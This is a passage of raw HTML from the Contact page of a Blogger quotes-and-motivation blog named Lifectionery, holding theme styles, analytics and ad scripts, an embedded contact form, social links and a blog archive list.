rgba(49,132,253,.5)}.btn-primary:active{color:#fff;background-color:#0a58ca;border-color:#0a53be}.btn-primary:active:focus{box-shadow:0 0 0 .25rem rgba(49,132,253,.5)}.btn-primary:disabled{color:#fff;background-color:#0d6efd;border-color:#0d6efd}
/*###### Stats #######*/
.Stats .counter-wrapper{display:inline-block;font-size:24px;font-weight:700;height:30px;line-height:30px;vertical-align:top;direction:ltr}
/*######## Hidden ######*/
#HTML1, #HTML5{display:none}

--></style>
<style>
/*-------Typography and ShortCodes-------*/
.firstcharacter{float:left;color:#27ae60;font-size:75px;line-height:60px;padding-top:4px;padding-right:8px;padding-left:3px}.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{margin-bottom:15px;color:#2c3e50}blockquote{font-style:italic;color:#888;border-left:5px solid #27ae60;margin-left:0;padding:10px 15px}blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;color:#888}blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;color:#888}.button{background-color:#2c3e50;float:left;padding:5px 12px;margin:5px;color:#fff;text-align:center;border:0;cursor:pointer;border-radius:3px;display:block;text-decoration:none;font-weight:400;transition:all .3s ease-out !important;-webkit-transition:all .3s ease-out !important}a.button{color:#fff}.button:hover{background-color:#27ae60;color:#fff}.button.small{font-size:12px;padding:5px 12px}.button.medium{font-size:16px;padding:6px 15px}.button.large{font-size:18px;padding:8px 18px}.small-button{width:100%;overflow:hidden;clear:both}.medium-button{width:100%;overflow:hidden;clear:both}.large-button{width:100%;overflow:hidden;clear:both}.demo:before{content:"\f06e";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.download:before{content:"\f019";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.buy:before{content:"\f09d";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.visit:before{content:"\f14c";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}.widget .post-body li{margin:5px 0;padding:0;line-height:1.5}.post-body ul li:before{content:"\f105";margin-right:5px;font-family:fontawesome}pre{font-family:Monaco, "Andale Mono", "Courier New", Courier, monospace;background-color:#2c3e50;background-image:-webkit-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-moz-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-ms-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-o-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);-webkit-background-size:100% 50px;-moz-background-size:100% 50px;background-size:100% 50px;line-height:25px;color:#f1f1f1;position:relative;padding:0 7px;margin:15px 0 10px;overflow:hidden;word-wrap:normal;white-space:pre;position:relative}pre:before{content:'Code';display:block;background:#F7F7F7;margin-left:-7px;margin-right:-7px;color:#2c3e50;padding-left:7px;font-weight:400;font-size:14px}pre code,pre .line-number{display:block}pre .line-number a{color:#27ae60;opacity:0.6}pre .line-number span{display:block;float:left;clear:both;width:20px;text-align:center;margin-left:-7px;margin-right:7px}pre .line-number span:nth-child(odd){background-color:rgba(0, 0, 0, 0.11)}pre .line-number span:nth-child(even){background-color:rgba(255, 255, 255, 0.05)}pre .cl{display:block;clear:both}#contact{background-color:#fff;margin:30px 0 !important}#contact .contact-form-widget{max-width:100% !important}#contact .contact-form-name,#contact .contact-form-email,#contact .contact-form-email-message{background-color:#FFF;border:1px solid #eee;border-radius:3px;padding:10px;margin-bottom:10px !important;max-width:100% !important}#contact .contact-form-name{width:47.7%;height:50px}#contact .contact-form-email{width:49.7%;height:50px}#contact .contact-form-email-message{height:150px}#contact .contact-form-button-submit{max-width:100%;width:100%;z-index:0;margin:4px 0 0;padding:10px !important;text-align:center;cursor:pointer;background:#27ae60;border:0;height:auto;-webkit-border-radius:2px;-moz-border-radius:2px;-ms-border-radius:2px;-o-border-radius:2px;border-radius:2px;text-transform:uppercase;-webkit-transition:all .2s ease-out;-moz-transition:all .2s ease-out;-o-transition:all .2s ease-out;-ms-transition:all .2s ease-out;transition:all .2s ease-out;color:#FFF}#contact .contact-form-button-submit:hover{background:#2c3e50}#contact .contact-form-email:focus,#contact .contact-form-name:focus,#contact .contact-form-email-message:focus{box-shadow:none !important}.alert-message{position:relative;display:block;background-color:#FAFAFA;padding:20px;margin:20px 0;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;color:#2f3239;border:1px solid}.alert-message p{margin:0 !important;padding:0;line-height:22px;font-size:13px;color:#2f3239}.alert-message span{font-size:14px !important}.alert-message i{font-size:16px;line-height:20px}.alert-message.success{background-color:#f1f9f7;border-color:#e0f1e9;color:#1d9d74}.alert-message.success a,.alert-message.success span{color:#1d9d74}.alert-message.alert{background-color:#DAEFFF;border-color:#8ED2FF;color:#378FFF}.alert-message.alert a,.alert-message.alert span{color:#378FFF}.alert-message.warning{background-color:#fcf8e3;border-color:#faebcc;color:#8a6d3b}.alert-message.warning a,.alert-message.warning span{color:#8a6d3b}.alert-message.error{background-color:#FFD7D2;border-color:#FF9494;color:#F55D5D}.alert-message.error a,.alert-message.error span{color:#F55D5D}.fa-check-circle:before{content:"\f058"}.fa-info-circle:before{content:"\f05a"}.fa-exclamation-triangle:before{content:"\f071"}.fa-exclamation-circle:before{content:"\f06a"}.post-table table{border-collapse:collapse;width:100%}.post-table th{background-color:#eee;font-weight:bold}.post-table th,.post-table td{border:0.125em solid #333;line-height:1.5;padding:0.75em;text-align:left}@media (max-width: 30em){.post-table thead tr{position:absolute;top:-9999em;left:-9999em}.post-table tr{border:0.125em solid #333;border-bottom:0}.post-table tr + tr{margin-top:1.5em}.post-table tr,.post-table td{display:block}.post-table td{border:none;border-bottom:0.125em solid #333;padding-left:50%}.post-table td:before{content:attr(data-label);display:inline-block;font-weight:bold;line-height:1.5;margin-left:-100%;width:100%}}@media (max-width: 20em){.post-table td{padding-left:0.75em}.post-table td:before{display:block;margin-bottom:0.75em;margin-left:0}}
.FollowByEmail {
    clear: both;
}
</style>
<style id='template-skin-1' type='text/css'><!--
/*------Layout (No Edit)----------*/
#layout #preloader,#layout .scrolling-menu{display:none}#layout .sora-contact-widget{display:none}body#layout #outer-wrapper{padding:0;width:800px}body#layout .section h4{color:#333!important;text-align:center;text-transform:uppercase;letter-spacing:1.5px}body#layout .tm-menu,body#layout #menu{height:auto;position:static}body#layout #menu .widget{display:block;visibility:visible}body#layout #header-wrapper{height:auto}body#layout #content-wrapper{margin:0 auto;padding:0}body#layout #main-wrapper{float:left;width:70%;margin:0;padding:0}body#layout #sidebar-wrapper{float:right;width:30%;margin:0;padding:0;display:block;visibility:visible;height:auto;opacity:1}body#layout #sidebar-wrapper .section{background-color:#f8e244!important;border:1px solid #fff}body#layout #sidebar-wrapper .section h4{color:#fff}body#layout #sidebar-wrapper .section .widget-content{border-color:#5a7ea2!important}body#layout #sidebar-wrapper .section .draggable-widget .widget-wrap2{background-color:#0080ce!important}body#layout #main-wrapper #main{margin-right:4px;background-color:#5a7ea2;border-color:#34495e}body#layout #main-wrapper #main h4{color:#fff!important}body#layout .layout-widget-description{display:none!important}body#layout #Blog1 .widget-content{border-color:#34495e}body#layout .draggable-widget .widget-wrap2{background:#0080ce url(https://www.blogger.com/img/widgets/draggable.png) no-repeat 4px 50%}body#layout .editlink{background:#0080ce;color:#fff!important;padding:0 3px;line-height:18px;border:1px solid #2469d9;border-radius:3px;text-transform:uppercase;letter-spacing:1px;text-decoration:none!important}body#layout .add_widget{background:#fff}body#layout .tm-menu .section{background-color:#f6b3d2!important;border:1px solid #ed67a7}body#layout .header{background-color:#f2132d!important;border:1px solid #f53551}body#layout .feat-slider-wrap .section{background-color:#a0d3db!important;border:1px solid #a2dbeb}body#layout .insta-wrap .section{background-color:#a0d3db!important;border:1px solid #a2dbeb}body#layout .FollowByEmail .widget-content:before,body#layout .jugas_footer_copyright{display:none}body#layout .sora-special-box,body#layout .sora-works-box,body#layout .sora-about-box,body#layout .insta-wrap,body#layout .Portfolio-title{display:none}
/*------Layout (end)----------*/
--></style>
<script type='text/javascript'>
        (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
        (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
        m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
        })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
        ga('create', 'UA-72890146-1', 'auto', 'blogger');
        ga('blogger.send', 'pageview');
      </script>
<script async='async' type='text/javascript'> 
//<![CDATA[
var no_image = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg2HzpJTSUHKAlbubz7ifTs51awzYf03_52qLki3ghsiCCKaGRdIofI4wmP2-2TJutoeI17Ez3JnN0gwuxaCwJT83Neo7dlxOfVxATEJsQJ9KfQZjL4HdRWfzM90Sm89mOBBkCg8nyxSXM/s1600-rw/nth.png";
var month_format = [, "Jan", "Feb", "Mar", "Apr", "May", "Jun", "Jul", "Aug", "Sept", "Oct", "Nov", "Dec"];
var more_text = "View More";
var comments_text = "<span>Post </span>Comment";
var pagenav_prev = "Previous";
var pagenav_next = "Next";
//]]>
</script>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=6534838768485891072&amp;zx=9ceeea5d-4748-4ed1-8259-f3269500a86e' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=6534838768485891072&amp;zx=9ceeea5d-4748-4ed1-8259-f3269500a86e' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-7360482166441702&host=ca-host-pub-1556223355139109" crossorigin="anonymous"></script>

<!-- data-ad-client=ca-pub-7360482166441702 -->

</head>
<body class='static_page'>
<!--preloader start-->
<div id='preloader'>
<div id='loader'></div>
</div>
<!--preloader end-->
<div id="outer-wrapper" class="static_page item">
<div class='scroll-header' id='head-trigger'>
<div class='scroll-head-wrap row'>
<div class='scrollin-logo'>
<div class='header section' id='header' name='Logo & Title'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<a href='https://www.lifectionery.com/' style='display: block'><h1 style='display:none'>Lifectionery - Quotes | Motivation | Inspiration</h1>
<img alt='Lifectionery - Quotes | Motivation | Inspiration' height='60px; ' id='Header1_headerimg' loading='lazy' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhxN2dGQbMjf_o2Y5MmVr9mbzIZBsUSsCNaOJgN96NfQyKQuobZd0SVCeKe0QKugYSr4RPhUCiZW1xCwXYhyJpov1AdNQi7dmBCNTDf7k8O3lnjBuJId_En7AZRgz6diKrQANGEj_Gn7L5Y/s600/Lifectionery+logo+6.png' style='display: block;margin-top:-15px' width='60px; '/>
</a>
</div>
</div></div>
</div>
<div class='tm-menu'>
<div class='menu-wrap'>
<div class='menu section' id='menu' name='Main Menu'><div class='widget LinkList' data-version='1' id='LinkList210'>
<div class='widget-content'>
<ul itemscope='' itemtype='http://schema.org/SiteNavigationElement'>
<li><a href='https://www.lifectionery.com/'>Home</a></li>
<li itemprop='name'><a href='https://www.lifectionery.com/p/blog-archive.html' itemprop='url'>Blog Archive</a></li>
<li itemprop='name'><a href='https://www.lifectionery.com/p/nazraana.html' itemprop='url'>Nazraana</a></li>
<li itemprop='name'><a href='https://www.lifectionery.com/p/nazraana.html' itemprop='url'>_Donate a Smile</a></li>
<li itemprop='name'><a href='https://www.lifectionery.com/p/the-lifectionery-happiness-scale.html' itemprop='url'>_Happiness Quiz</a></li>
<li itemprop='name'><a href='' itemprop='url'>Our Features</a></li>
<li itemprop='name'><a href='#' itemprop='url'>_Motivation</a></li>
<li itemprop='name'><a href='https://www.lifectionery.com/p/instagram-feed.html' itemprop='url'>__Pictures</a></li>
<li itemprop='name'><a href='https://www.lifectionery.com/p/quotes.html' itemprop='url'>__Quotes</a></li>
<li itemprop='name'><a href='https://www.lifectionery.com/p/lifectionery-kit.html' itemprop='url'>_Life Kits</a></li>
<li itemprop='name'><a href='http://' itemprop='url'>Contact</a></li>
<li itemprop='name'><a href='https://www.facebook.com/pg/lifectionery/reviews/?ref=page_internal' itemprop='url'>_Reviews</a></li>
</ul>
</div>
</div></div>
<div class='menu-mobile'></div>
</div>
</div>
</div></div>
<div style='clear: both;'></div>
<div class='row' id='content-wrapper'>
<div id='main-wrapper'>
<div class='main section' id='main'><div class='widget BlogSearch' data-version='1' id='BlogSearch1'>
<div class='widget-content' role='search'>
<form action='https://www.lifectionery.com/search' target='_top'>
<div class='search-input input-group'>
<input action='/search/' aria-label='Search this blog' autocomplete='off' class='form-control' name='q' placeholder='Search this blog' value=''/>
<input class='search-action btn btn-primary' type='submit' value='Search'/>
</div>
</form>
</div>
</div><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>
<div class='post-grid wow fadeInUp' style='visibility: visible;'>
<div class='post-grid-item wow flipInX' style='visibility: visible;'>
<div class='post hentry'>
<div class='post-header'>
<div class='post-head'><h1 class='post-title entry-title' itemprop='name'>
Contact
</h1></div>
</div>
<article>
<div class='post-body entry-content' id='post-body-3107235359433902603' itemprop='articleBody'>
<meta content='  If you have any feed-back on the site, suggestions for improvements or if you want to get in touch with me, feel free to contact me.     I...' name='twitter:description'/>
<div dir="ltr" style="text-align: left;" trbidi="on">
<div style="box-sizing: border-box; font-family: Lora; font-size: 16px; line-height: 1.4; margin-bottom: 25px; padding: 0px; text-rendering: optimizeLegibility;">
<span style="box-sizing: border-box; margin-bottom: 0px;"><span style="box-sizing: border-box; font-size: large; margin-bottom: 0px;"><span style="background-color: white;">If you have any feed-back on the site, suggestions for improvements or if you want to get in touch with me, feel free to contact me.</span></span></span></div>
<h2 style="box-sizing: border-box; font-family: &quot;Playfair Display&quot;, serif; font-size: 48px; font-weight: 400; line-height: 50px; margin: 0px 0px 30px; padding: 0px; text-align: right; text-rendering: auto; word-break: normal;">
</h2>
<div style="box-sizing: border-box; font-family: Lora; font-size: 16px; line-height: 1.4; margin-bottom: 25px; padding: 0px; text-rendering: optimizeLegibility;">
<span style="box-sizing: border-box; margin-bottom: 0px;"><span style="box-sizing: border-box; font-size: large; margin-bottom: 0px;"><span style="background-color: white;">I might not be able to respond to you immediately, but I always get back to you&nbsp;<img alt="🙂" class="emoji" draggable="false" src="https://s.w.org/images/core/emoji/2/svg/1f642.svg" style="background-attachment: initial !important; background-clip: initial !important; background-image: none !important; background-origin: initial !important; background-position: initial !important; background-repeat: initial !important; background-size: initial !important; border: 0px !important; box-shadow: none !important; box-sizing: border-box; display: inline !important; height: 1em !important; margin-bottom: 0px; margin-left: 0.07em !important; margin-right: 0.07em !important; margin-top: 0px !important; max-width: 100%; padding: 0px !important; vertical-align: -0.1em !important; width: 1em !important;" /></span></span></span></div>
<div style="box-sizing: border-box; font-family: Lora; font-size: 16px; line-height: 1.4; margin-bottom: 25px; padding: 0px; text-rendering: optimizeLegibility;">
<span style="box-sizing: border-box; margin-bottom: 0px;"><span style="box-sizing: border-box; font-size: large; margin-bottom: 0px;"><em style="border: 0px; box-sizing: border-box; font-family: georgia, century, times, serif; font-size: medium; line-height: 21px; margin: 0px; padding: 0px; vertical-align: baseline;"><span style="background-color: white; font-size: large;">Please feel free to &nbsp;contact me &nbsp;by filling up contact form or</span></em></span></span></div>
<div style="box-sizing: border-box; font-family: Lora; font-size: 16px; line-height: 1.4; margin-bottom: 25px; padding: 0px; text-rendering: optimizeLegibility;">
<span style="box-sizing: border-box; margin-bottom: 0px;"><span style="box-sizing: border-box; font-size: large; margin-bottom: 0px;"><em style="border: 0px; box-sizing: border-box; font-family: georgia, century, times, serif; font-size: medium; line-height: 21px; margin: 0px; padding: 0px; vertical-align: baseline;"><span style="background-color: white; font-size: large;">at&nbsp;<span style="box-sizing: border-box; text-decoration: underline;"><span style="box-sizing: border-box; color: red;"><strong style="box-sizing: border-box;"><a href="mailto:lifectionery@gmail.com" style="box-sizing: border-box;">lifectionery@gmail.com</a></strong></span></span>&nbsp;or direct message <br /><br />on<span style="color: red;">&nbsp;<span style="box-sizing: border-box; text-decoration: underline;"><strong style="box-sizing: border-box;"><span style="box-sizing: border-box;"><a href="http://m.me/lifectionery" style="box-sizing: border-box;">Facebook</a></span></strong></span>&nbsp;and follow us on&nbsp;<span style="box-sizing: border-box;"><strong style="box-sizing: border-box;"><a href="https://www.facebook.com/lifectionery/info?tab=page_info" style="box-sizing: border-box;">facebook</a></strong></span>&nbsp;and<span style="box-sizing: border-box;">&nbsp;<strong style="box-sizing: border-box;"><a href="https://www.instagram.com/lifectionery/" style="box-sizing: border-box;">instagram</a></strong></span>.</span></span></em></span></span></div>
<div style="box-sizing: border-box; font-family: Lora; font-size: 16px; line-height: 1.4; margin-bottom: 25px; padding: 0px; text-rendering: optimizeLegibility;">
<script external-type="blogger" src="//www.powr.io/powr.js"></script> 
 <br />
<div class="powr-contact-form" id="51f0b881_1476742964">
</div>
<span style="background-color: white; font-size: large;"><br /></span></div>
<div style="box-sizing: border-box; font-family: lora; line-height: 1.4; margin-bottom: 25px; padding: 0px;">
<div style="font-size: 16px;">
<span style="background-color: white;"><span style="background-color: black; color: white; font-size: large;">Thank you very much.</span><img alt="🙂" class="emoji" draggable="false" src="https://s.w.org/images/core/emoji/2/svg/1f642.svg" style="background-image: none; border: 0px; box-shadow: none; box-sizing: border-box; display: inline; font-size: x-large; height: 1em; margin: 0px 0.07em; max-width: 100%; padding: 0px; vertical-align: -0.1em; width: 1em;" /></span></div>
<span style="background-color: white;"><span style="background-color: black; color: white; font-size: large;"><br /></span>
<span style="background-color: black; color: white; font-size: large;">Lots of Love to you all lovely Readers..</span></span></div>
<div style="box-sizing: border-box; font-family: lora; line-height: 1.4; margin-bottom: 25px; padding: 0px;">
<span style="box-sizing: border-box; margin-bottom: 0px;"><span style="box-sizing: border-box; font-size: large; margin-bottom: 0px;"><span style="background-color: white;"><br /></span></span></span></div>
<div style="box-sizing: border-box; font-family: Lora; line-height: 1.4; margin-bottom: 25px; padding: 0px; text-rendering: optimizeLegibility;">
<br /></div>
</div>
</div>
</article>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
</span>
<span class='post-timestamp'>
</span>
<span class='reaction-buttons'>
</span>
<span class='post-comment-link'>
</span>
<span class='post-backlinks post-comment-link'>
</span>
<span class='post-icons'>
<span class='item-action'>
<a href='https://www.blogger.com/email-page/6534838768485891072/3107235359433902603' title='Email Page'>
<img alt='' class='icon-action' height='13' loading='lazy' src='//img1.blogblog.com/img/icon18_email.gif' width='18'/>
</a>
</span>
</span>
<div class='post-share-buttons goog-inline-block'>
<a class='goog-inline-block share-button sb-email' href='https://www.blogger.com/share-post.g?blogID=6534838768485891072&pageID=3107235359433902603&target=email' target='_blank' title='Email This'><span class='share-button-link-text'>Email This</span></a><a class='goog-inline-block share-button sb-blog' href='https://www.blogger.com/share-post.g?blogID=6534838768485891072&pageID=3107235359433902603&target=blog' onclick='window.open(this.href, "_blank", "height=270,width=475"); return false;' target='_blank' title='BlogThis!'><span class='share-button-link-text'>BlogThis!</span></a><a class='goog-inline-block share-button sb-twitter' href='https://www.blogger.com/share-post.g?blogID=6534838768485891072&pageID=3107235359433902603&target=twitter' target='_blank' title='Share to X'><span class='share-button-link-text'>Share to X</span></a><a class='goog-inline-block share-button sb-facebook' href='https://www.blogger.com/share-post.g?blogID=6534838768485891072&pageID=3107235359433902603&target=facebook' onclick='window.open(this.href, "_blank", "height=430,width=640"); return false;' target='_blank' title='Share to Facebook'><span class='share-button-link-text'>Share to Facebook</span></a><a class='goog-inline-block share-button sb-pinterest' href='https://www.blogger.com/share-post.g?blogID=6534838768485891072&pageID=3107235359433902603&target=pinterest' target='_blank' title='Share to Pinterest'><span class='share-button-link-text'>Share to Pinterest</span></a>
</div>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>
</div>
<div class='comments' id='comments'>
<a name='comments'></a>
</div>
</div>
</div>
</div>
<div class='blog-pager' id='blog-pager'>
<a class='home-link' href='https://www.lifectionery.com/'>Home</a>
</div>
<div class='clear'></div>
<div class='blog-feeds'>
</div>
</div><div class='widget HTML' data-version='1' id='HTML4'>
<div class='widget-content'>
<div dir="ltr" style="text-align: left;" trbidi="on">
<div dir="ltr" style="text-align: left;" trbidi="on">
<br />
<div class="separator" style="clear: both; text-align: center;">
</div>
<div class="separator" style="clear: both; text-align: center;"><a href="https://www.instagram.com/lifectionery/?hl=en" target="_blank"><img border="0" data-original-height="64" data-original-width="64" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg5hwp6dcIB3C-TqkDZ5FoIiKt9fFAnY_EZcQ-SRsJ7av0WHJFc40Hvv4dARzHsu4f_pQCfMbljor9DYpvsIOgnXYm69VauU_LiwmdhlvERt78_oVKhMZ_y72kPSD5rWIMalafho3JWSRo/s16000/instagram+%25281%2529.png" /></a><a href="https://www.linkedin.com/company/lifectionery" style="margin-left: 1em; margin-right: 1em;" target="_blank"><img border="0" data-original-height="64" data-original-width="64" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi9-bb8PSYtffqPr3vvdFrzNxFRs6mll9UPJ09cpLqstUJ1bjJ6q3Eu2wLnmvM8zVRjClcqaRrxUWn3ynIN_MNugncqVPrNXXJZns3mx1qSXUKQSftPwpuVL71t9a4HQwBamr586KQ_5gk/s1600/linkedin.png" /></a>&nbsp;<a href="https://www.facebook.com/lifectionery/" target="_blank"><img border="0" data-original-height="64" data-original-width="64" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg0qxOJJo4XUpPUvUOviey7ng8zcfj59IX81JGEPdooU_6upN4nJiNFX3YjuzuiwrGlbaoJCJRKBdUkkPCFy9t8sqpCFm0z6OCcHsBsUdUr3z6ieDkCLsBZQt3SkL51QfacCGAhiNn_ino/s16000/facebook.png" /></a><a href="https://in.pinterest.com/lifectionery/" style="margin-left: 1em; margin-right: 1em;" target="_blank"><img border="0" data-original-height="64" data-original-width="64" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi9tPv4PrxfYXaT9_qpCIl6OgSE0Qj9OzabwGuBu_f5Q4iO5YPExHesNJElXYMH7AlbR2xhvqgrSFdJrTBVTPaNK0gp7QReqGM1cST0OkyL3jWFNeCnQwZNJ16Tw_kjKT8dRofV3YsSw2c/s1600/pinterest.png" /></a><a href="https://www.bloglovin.com/blogs/lifectionery-19058169" target="_blank"><img border="0" data-original-height="64" data-original-width="64" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhQRAl-F5I87tt6ds2r7Xs-BLJq4lSFJ3zeueaN433ZPABXXPalZfQWvNw-rRdajH-59DR0kYku2kZH1tAHLDiOdeRiCRiRuZFqzls0wNa8UQV0GQeuLWovi5zkQD1bzREjTJ_EGi8GdUAI/s1600/if_bloglovin_599538.png" /></a><a href="https://twitter.com/lifectionery" style="margin-left: 1em; margin-right: 1em;" target="_blank"><img border="0" data-original-height="64" data-original-width="64" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgmqjs1Gc27ZSVlDqvUhm4qMI86RU-GXPZ8axTVLqlFIfku01UCM1SASryjas-RTBClokx66SMMMnTJe9-1Zoq5IZWFzsU_o4jAU-SaWfna9SJ7sc2L0EN7B6gx50-T-_adWqHOf43GHX4/s1600/twitter.png" /></a></div>
<div class="separator" style="clear: both; text-align: center;">
<br /></div>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blog.feedspot.com/life_blogs/"><img border="0" data-original-height="1000" data-original-width="1000" height="99" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiHu2wdRqQ7EhLX4r4PMte7iYwcLQupgCIsiBX6de5pYuZch5xSpF2Ej2PKpxkKOd3qDYHwBSs8Vf4aEkrz8PzKq82Sd7GhkfcCHuI6qZqKsbiUnwg55xNKrlaPwOY7oW6TsrxVbFxbmdWr/w99-h99/Life+transparent_1000px.png" width="99" /></a></div>
<div class="separator" style="clear: both; text-align: center;">
<span style="font-family: &quot;courier new&quot; , &quot;courier&quot; , monospace; font-size: large;"><b><i>Awarded Top #100 Life Blogs Internationally</i></b></span></div></div></div>
</div>
<div class='clear'></div>
</div></div>
</div>
<div id='sidebar-wrapper'>
<div class='sidebar section' id='sidebar'><div class='widget HTML' data-version='1' id='HTML2'>
<div class='widget-content'>
<div dir="ltr" style="text-align: left;" trbidi="on">
<div class="separator" style="clear: both; text-align: center;">
<a href="https://www.lifectionery.blogspot.com/p/meet-core-team-allow-us-to-introduce-to.html"><img loading="lazy" border="0" data-original-height="442" data-original-width="900" height="157" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiI4dYOv1J-2CncnECEDCjwcslkg_F_FDMto38Gq20mNnNV0-pbplq1P5dZffmcMq7XV3vjwCzooe2OxA995PqfTUKBtO7ETRIqHsCUh7FZRwCqJzMp-Mjsc5PkqHHMUKCEDsQ0jibQYShu/s320-rw/077ab55046ce80eaf9a3ddea999597ca_XL.jpg" width="320" /></a><span id="goog_295300603"></span><a href="https://www.blogger.com/"></a><span id="goog_295300604"></span></div>
<br /></div>
</div>
<div class='clear'></div>
</div><div class='widget BlogArchive' data-version='1' id='BlogArchive1'>
<h2>Blog Archive</h2>
<div class='widget-content'>
<div id='ArchiveList'>
<div id='BlogArchive1_ArchiveList'>
<ul class='hierarchy'>
<li class='archivedate expanded'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy toggle-open'>

        &#9660;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.lifectionery.com/2022/'>
2022
</a>
<span class='post-count' dir='ltr'>(1)</span>
<ul class='hierarchy'>
<li class='archivedate expanded'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy toggle-open'>

        &#9660;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.lifectionery.com/2022/02/'>
February
</a>
<span class='post-count' dir='ltr'>(1)</span>
<ul class='posts'>
<li><a href='https://www.lifectionery.com/2022/02/financial-management-tool.html'>Wealth Management Tool - All-in-One tool for Perso...</a></li>
</ul>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.lifectionery.com/2020/'>
2020
</a>
<span class='post-count' dir='ltr'>(5)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.lifectionery.com/2020/06/'>
June
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.lifectionery.com/2020/05/'>
May
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.lifectionery.com/2019/'>
2019
</a>
<span class='post-count' dir='ltr'>(5)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.lifectionery.com/2019/07/'>
July
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.lifectionery.com/2019/05/'>
May
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.lifectionery.com/2019/04/'>
April
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.lifectionery.com/2019/02/'>
February
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
